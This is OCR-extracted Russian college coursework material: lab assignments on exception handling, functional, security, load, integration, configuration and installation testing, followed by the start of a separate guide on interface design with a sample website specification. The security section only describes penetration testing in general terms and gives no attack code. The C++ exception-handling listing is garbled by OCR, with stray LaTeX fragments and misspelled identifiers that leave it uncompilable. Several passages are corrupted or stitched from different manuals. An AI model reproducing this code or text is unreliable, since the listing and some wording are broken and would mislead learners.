

**Задание № 4.** Оформить отчет.

# **ЛАБОРАТОРНАЯ РАБОТА «АНАЛИЗ И ОБЕСПЕЧЕНИЕ ОБРАБОТКИ ИСКЛЮЧИТЕЛЬНЫХ СИТУАЦИЙ»**

**Цели:** получение навыков анализа и обеспечения обработки исключительных ситуаций.

**Теоретические вопросы** Исключения в С++. Установленные исключения. Спецификация исключения.

**Задание № 1.** Написать программу, в которой обрабатываются следующие исключительные ситуации: "отрицательное значение возраста" и "год рождения больше текущего":

```
#include <iostream>
#include <ctime>
using namespace std;
int AgeCalc(int year)
\left\{ \right.if (year \leq 0)
     \left\{ \right.throw "ERROR: negative value of the birth year!!!";
     \overline{1}struct tm *CDate;
     time t tt = time (NULL);
     CDate = localtime(\&ttt);if (year > (1900 + CDate - \times tm year))throw "ERROR: The birth year value is greater than current year value!!!";
     \mathbf{1}return 1900 + CDate->tm year - year;
\overline{1}int \text{main}()\mathcal{A}int BYear = 1980;
     int PAqe = 0;
     try{
          PAge = AqeCalc(BYear);
     \mathbf{1}catch (const char * s)
     \left\{ \right.cout << s << endl << endl;
     \mathbf{1}\text{catch}(\ldots)\left\{ \right.cout << "Unknown exception" << endl<<endl;
     \mathbf{1}cout << "For birth year " << BYear << " the age is " << PAge << endl;
     return 0;\mathbf{1}
```
Задание № 2. Составить программу циклического вычисления значений функций, определенных из таблицы вариантов заданий. Значения R должны вводиться с клавиатуры. R1 и R2 -вещественные, R3 -комплексное. Предусмотреть вывод подсказок в виде (например):

Funkciya  $sin(x)$ 

Q – Vyihod iz programmyi

Vvedite chislo ili O:

Для вычисления значений функции написать функцию, вычисляющую требуемые по заданию значения. При разработке функции разрешается использовать функции модуля math.h.

Предусмотреть анализ всей введенной информации на ошибки, обработку ошибок реализовать с использованием с использованием обработчиков try... в зависимости от варианта задания.

Предусмотреть вывод имени функции, в которой произошла ошибка. Вывод на экран и чтение с клавиатуры организовать при помощи стандартных потоков ввода/вывода/ошибки.

Вывести исходные данные и результат в виде(например):

 $Sin(R) = rez$ :

Где геz - результаты вычисления (вещественный).



Задание № 3. Реализуйте класс «очередь» из строк. Реализуйте методы для вставки в очередь и удаления. Породите и обработайте ошибки динамического выделения памяти, переполнения очереди.

Задание № 4. Оформите отчет.

# ЛАБОРАТОРНАЯ РАБОТА «ФУНКЦИОНАЛЬНОЕ **ТЕСТИРОВАНИЕ»**

Цель: получение навыков проведения функционального тестирования. Теоретические вопросы:

- Особенности функционального тестирования программного обеспечения (тестирования «черного ящика»).

- Ошибки, выявляемые при функциональном тестировании.

- Задачи, решаемые при функциональном тестировании.

Задание № 1. Опишите методы формирования тестовых наборов при использовании стратегии "черного ящика":



Задание № 2. Пусть необходимо выполнить тестирование программы, определяющей точку пересечения двух прямых на плоскости. Попутно, она должна определять параллельность прямой одной их осей координат.

В основе программы лежит решение системы линейных уравнений

 $Ax + By = C$   $u$   $Dx + Ey = F$ .

1. Используя метод эквивалентных разбиений, получаем для всех коэффициентов один правильный класс эквивалентности (коэффициент вещественное число) и один неправильный (коэффициент - не вещественное число). Откуда можно предложить 7 тестов:

1) все коэффициенты – вещественные числа;

2)–7) поочередно каждый из коэффициентов – не вещественное число.

2. По методу граничных условий можно считать, что для исходных данных граничные условия отсутствуют (коэффициенты - "любые" вещественные числа); для результатов - получаем, что возможны варианты: единственное решение, прямые сливаются (множество решений), прямые параллельны (отсутствие решений).

Следовательно, можно предложить тесты, с результатами внутри области и с результатами на границе.

3. По методу анализа причинно-следственных связей определяем множество условий.

а) для определения типа прямой;

б) для определения точки пересечения.
Выделяем три группы причинно-следственных связей (определение типа и существования первой линии, определение типа и существования второй линии, определение точки пересечения) и строим таблицы истинности.

К уже имеющимся тестам добавляются:

а) проверки всех случаев расположения обеих прямых – 6 тестов по первой прямой вкладываются в 6 тестов по второй прямой так, чтобы варианты не совпадали,  $-6$  тестов;

б) выполняется отдельная проверка несовпадения условия х $\delta$  = 0 или у = 0 (в зависимости от того, какой тест был выбран по методу граничных условий) - тест также можно совместить с предыдущими 6 тестами;

4. По методу предположения об ошибке добавим тест, при котором все коэффициенты – нули.

Всего получили 20 тестов по всем четырем методикам. Если еще попробовать вложить независимые проверки, то возможно число тестов можно еще сократить.

Задание № 3. Разработать программу определения вида треугольника, длинами равносторонний, равнобедренный, заланного  $e_{\Gamma}$ сторон: прямоугольный, разносторонний.

Предлагаемые тесты свести в таблицу.



**Задание № 4.** Разработать программу решения уравнения ах  $2 + bx + c =$ 0, где а, b, c - любые вещественные числа.

Предлагаемые тесты свести в таблицу.



Задание № 5. Оформить отчет.

# ЛАБОРАТОРНАЯ РАБОТА «ТЕСТИРОВАНИЕ **БЕЗОПАСНОСТИ»**

Цель: безопасности получение навыков тестирования информационной системы.

## Теоретические вопросы:

Тестирование восстановления.

Тестирование безопасности.

Технологии тестирования безопасности.

Тестирование безопасности - оценка уязвимости программного обеспечения к различным атакам.

Компьютерные системы очень часто являются мишенью незаконного проникновения. Под проникновением понимается широкий диапазон действий: попытки хакеров проникнуть в систему из спортивного интереса, месть рассерженных служащих, взлом мошенниками для незаконной наживы. Тестирование безопасности проверяет фактическую реакцию защитных механизмов, встроенных в систему, на проникновение. В ходе тестирования безопасности испытатель играет роль взломщика. Ему разрешено все:

- попытки узнать пароль с помощью внешних средств;

- атака системы с помощью специальных утилит, анализирующих защиты;

- подавление, ошеломление системы (в надежде, что она откажется обслуживать других клиентов);

- целенаправленное введение ошибок в надежде проникнуть в систему в ходе восстановления:

- просмотр несекретных данных в надежде найти ключ для входа в систему.

При неограниченном времени и ресурсах хорошее тестирование безопасности взломает любую систему. Задача проектировщика системы сделать цену проникновения более высокой, чем цена получаемой в результате информации.

Задание № 1. Изучите и опишите одно из средств выявления уязвимостей:

Таблица 1. Обзор средств выявления уязвимостей, работающих на уровне кода





**Задание № 2.** Разработать приложение, интерфейс которого представлен на рисунке.

**Задание № 3.** Добавить в программу форму авторизазации по имени и паролю.



# **ЛАБОРАТОРНАЯ РАБОТА «НАГРУЗОЧНОЕ ТЕСТИРОВАНИЕ, СТРЕССОВОЕ ТЕСТИРОВАНИЕ»**

**Цель:** получение навыков проведения нагрузочного и стрессового тестирования.

# **Теоретические вопросы:**

Особенности нагрузочного тестирования.

Особенности стрессового тестирования.

**Задание № 1.** Разработать Компилятор простых арифметических выражений, например 2+(-5)\*(7-8). Вход и выход осуществляются в виде строк.

**Задание № 2.** Разработать тестовый сценарий нагрузочного тестирования. Ответить на вопрос – сколько запросов в секунду может обработать приложение при условии, что они идут последовательно. Построить график зависимости времени ответа от количества параллельных запросов (рассматривать логарифмическую шкалу по основанию два, т.е. 1, 2,4,8,16,32 и т.д. запроса) Ответить на вопрос – какое максимальное количество параллельных запросов может обработать приложение без сбоев.

**Задание № 3.** Оформить отчет.

# **ЛАБОРАТОРНАЯ РАБОТА «ТЕСТИРОВАНИЕ ИНТЕГРАЦИИ»**

**Цель:** получение навыков тестирования интеграции.

# **Теоретические вопросы:**

Особенности тестирования интеграции.

Методы интеграционного тестирования.

Нисходящее тестирование интеграции.

Восходящее тестирование интеграции.

Сравнение нисходящего и восходящего тестирования интеграции

**Задание № 1.** Разработать приложение, сосотоящее из трех модулей:

1) главный модуль, считывающий из текстового файла координаты точек на плоскости;

2) модуль, содержащий функции расчета расстояния между двумя точками;

3) модуль, содержащий функию, определяющую треугольник с максимальной площадью.

**Задание № 2.** Описать этапы нисходящего проектирования разработанного приложения.

**Задание № 3.** Описать этапы восходящего проектирования разработанного приложений.

**Задание № 4.** Оформить отчет.

# **ЛАБОРАТОРНАЯ РАБОТА «КОНФИГУРАЦИОННОЕ ТЕСТИРОВАНИЕ»**

**Цели:** получение навыков проведения конфигурационного тестирования.

# **Теоретические вопросы:**

Особенности конфигурационного тестирования.

Конфигурационное тестирование (Configuration testing). Проверяется работоспособность при различных конфигурациях, предполагает тестирование работы системы на различных платформах: различных вариантах аппаратной конфигурации, версиях операционной системы и окружения.

**Задание № 1.** Дана структура с именем ZNAK, состоящая из полей:

– фамилия, имя;

– знак Зодиака;

– дата рождения (массив из трех чисел).

Написать программу, которая выполняет следующие действия:

– ввод с клавиатуры данных в массив, состоящий из 8 элементов типа ZNAK, и занесение их в

файл данных;

– чтение данных из файла и вывод их на экран;

– вывод на экран информации о людях, родившихся в месяц, значение которого введено с клавиатуры (если таких нет – вывести об этом сообщение);

– список должен быть упорядочен по знакам Зодиака.

**Задание № 2.** Описать и обосновать итоги тестирования работы разработанного приложения на различных платформах: различных вариантах аппаратной конфигурации, версиях операционной системы и окружения.

# **ЛАБОРАТОРНАЯ РАБОТА «ТЕСТИРОВАНИЕ УСТАНОВКИ»**

**Цель:** получение навыков тестирования установки.

# **Теоретические вопросы**

Комплексное тестирование приложения.

**Задание № 1.** Разработать приложение, интерфейс которого представлен на рисунке 1.



**Задание № 2.** Провести комплексное тестирование разработанного приложения.

**Задание № 3.** Оформить отчет.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов

09.02.07 Информационные системы и программирование МДК.02.01 Проектирование и разработка интерфейсов пользователя

> Разработал: Р.Р. Рахимов, преподаватель Колледжа БГПУ им.М.Акмуллы

### Пояснительная записка

Основное назначение лиспиплины МЛК.02.01 "Проектирование и разработка интерфейсов пользователя" в средних профессиональных образовательных организациях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет управлять параметрами загрузки операционной системы, выполнять конфигурирование аппаратных устройств, управлять учетными записями, настраивать параметры рабочей среды пользователей, управлять дисками и файловыми системами, настраивать сетевые параметры, управлять разделением ресурсов в локальной сети.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих  $\mathbf{H}$ профессиональных компетенций.

Практическое занятие - это форма организации учебного процесса, прелполагающая выполнение обучающимися заланий самостоятельно и пол руковолством преподавателя. Дидактическая цель практических работ - формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Практические занятия предполагают работу, связанную с управлением процессами с помощью команд операционной системы для работы с процессами, исследование соотношений между представляемым и истинным объёмом занятой дисковой памяти, диагностику и коррекцию ошибок операционной системы, контроль доступа к операционной системе, установку и настройку системы, установку новых устройств.

Структура практических занятий включает в себя:

- теоретические вопросы по изучаемым темам,
- практические задания для решения с помощью программных средств.

# **ПРАКТИЧЕСКАЯ РАБОТА № 1. СОСТАВЛЕНИЕ ТЕХНИЧЕСКОГО ЗАДАНИЕ НА РАЗРАБОТКУ WEB-САЙТА**

**Цель:** научиться правильно составлять техническое задание на разработку webсайта.

# *Теоретические и учебно-методические материалы по теме практической работы*

Техническое задание – первый и самый важный шаг на пути создания сайта. Это документ на основе которого Исполнитель разрабатывает сайт, а Заказчик оценивает качество готового продукта.

Техническое задание является неотъемлемой частью договора на разработку сайта и не может быть подправлено в течение всего периода создания web-сайта.

Техническое задание разделяется на три части:

- 1. назначение и цели создания сайта;
- 2. содержание сайта;
- 3. структура сайта.

#### *Образец технического задания на создание сайта*

Техническое задание на разработку веб-сайта.

1. Имя сайта (название домена).

www.\_\_\_\_\_\_\_.ru

Если домен www.\_\_\_\_\_.ru будет занят, возможна замена имени.

2. Название сайта.

Сайт ООО " лет ". Далее – Фирма.

3. Назначение сайта (цель создания сайта).

Представление Фирмы в Интернет: информация о Фирме, история Фирмы, партнёры Фирмы, Заказчики Фирмы, цены на оказываемые услуги, справочная техническая и юридическая информация, советы клиентам, сопроводительные графические рисунки, юридический адрес, почтовый адрес, схема проезда, контактная информация, банковские реквизиты, сведения об имеющихся вакансиях. Сайт должен способствовать привлечению клиентов и нахождению деловых партнеров.

4. Язык сайта.

Русский.

5. Основные ключевые слова, по которым сайт должны находить по запросам в поисковых системах и Интернет – каталогах.

Согласно материалам Заказчика.

*Примечание*

Перечень ключевых слов для веб-дизайнера сайта носит справочный характер и не входит в число обязательных параметров, подлежащих проверке при приемке сайта. Занимаемые сайтом позиции в рейтингах, каталогах и поисковых системах не оговариваются.

6. Объём и состав текстовой и графической информации в электронном виде.

Согласно материалам Заказчика.

7. Предполагаемая возрастная аудитория сайта.

От 30 лет и старше.

7.1. Предполагаемое возрастное ядро аудитории от 35 до 50 лет.

7.2. Данная информация носит рекомендательный характер. Цифровые показатели контролю и проверке при приёмке сайта не подлежат.

8. Количество страниц сайта.

Сайт должен содержать следующие html страницы: 1 – Главная (домашняя) страница; 2 – Прайс-лист; 3 – Фото (каталог) товаров; 4, 5, 6, 7, 8, 9, 10 – Справочная информация; 11 – О Фирме; 12 – Офис; 13 – Партнёры; 14 – Вакансии; 15 – Потребности; 16 – Сервисы.

Количество html страниц сайта определяется веб-дизайнером самостоятельно, исходя из объёма предоставленных материалов Заказчика.

9. Кнопки управления (навигация сайта).

Определяются веб-дизайнером самостоятельно.

С каждой страницы сайта должен быть обеспечен переход (установлена гиперссылка) на главную страницу сайта. Сайт должен содержать страницу "Содержание" (карта сайта).

10. Блок схема сайта.

Определяется веб-дизайнером самостоятельно.

Головная (начальная) страница сайта должна содержать гиперссылки, обеспечивающие переход с нее на не менее чем 95 % страниц сайта, но не более чем 160 гиперссылок.

11. Объём сайта, Мб. Не оговаривается.

12. Оформление рисунков.

Все рисунки объемом более 1 Кб должны быть выполнены с замещающим текстом. Рисунки размером более 15 Кб должны быть выполнены с предпросмотром. Формат всех рисунков gif или jpg (jpeg).

13. Пропускная способность линии связи.

Среднее время загрузки страниц не должно превышать 28 секунд при скорости соединения 28.8 Кбит/сек. Допускается увеличение времени загрузки отдельных страниц до 36 секунд, но не более чем на 30% числа страниц сайта. Головная (начальная) страница должна иметь время загрузки не более 40 секунд.

*Примечание*

Во всех случаях не учитывается время загрузки подгружаемых элементов (счетчики, баннеры, информеры и т.д.).

14. Основной диапазон разрешения мониторов, на которых будет просматриваться сайт. От 600х800 до 1240х1024 пикселей.

Основное разрешение, на которое оптимизируется сайт: 1024х768 пикселей.

15. Минимальное разрешение монитора, на котором будет просматриваться сайт.

600 х 800 пикселей. При указанном разрешении возможность просмотра страниц сайта без горизонтальной прокрутки браузера не предусматривается.

16. Основной браузер, которым будет просматриваться сайт, и его минимальная версия. IE 5.5 и выше.

17. Цветовая палитра.

Основной режим мониторов, на которых будет просматриваться сайт: 15 разрядов цветов и выше (число цветов 65536 и выше).

При разработке сайта должен быть обеспечена возможность его просмотра при использовании безопасной цветовой палитры (разрядность цветов 8). Изменения оттенков цветов, при просмотре сайта с использованием безопасной цветовой палитры, не оговариваются.

18. Общий фон сайта.

Общий фон сайта светлый (белый). Допускается использование светлого фонового рисунка.

19. Размер и вид шрифта сайта.

Размер шрифта сайта должен быть в пределах 10–12 для оформления текста. Размер шрифта для оформления заголовков, названия страниц и т.д. не оговаривается. Вид (название) шрифта не оговаривается.

20. Регистрация сайта в каталогах, рейтингах, топах и пр. Оговаривается дополнительно.

21. Проведение рекламной кампании по раскрутке сайта.

Раскрутка сайта определяется отдельным техническим заданием. В настоящем техническом задании раскрутка сайта не оговаривается и не входит в состав выполняемых работ (услуг).

22. Срок разработки сайта.

Три недели со дня зачисления 70 % предоплаты на расчётный счёт веб-студии.

23. Порядок передачи сайта.

Веб-дизайнер передает сайт на CD ROM, а также логин, пароль и название (код передачи данных) по протоколу ftp.

Заказчик обязан проверить наличие грамматических и орфографических ошибок на сайте в течение трех рабочих дней. Обнаруженные ошибки веб-дизайнер обязан устранить в течение трех рабочих дней.

24. Сопровождение сайта.

Сопровождение сайта определяется отдельным техническим заданием. В настоящем техническом задании сопровождение сайта не оговаривается и не входит в состав выполняемых работ (услуг).

25. Дополнительные условия.

Каждая страница сайта должна содержать логотип и название Фирмы.

Внизу на каждой странице сайта должна быть указана контактная информация.

Сайт должен содержать не менее двух счетчиков подсчета посетителей.

Материалы, предоставляемые Заказчиком.

Текстовая (формат Word) и графическая информация (формат jpeg и gif), представленные на CD ROM.

*Примечание*

Задание на сайт может быть изменено с учетом конкретных требований.

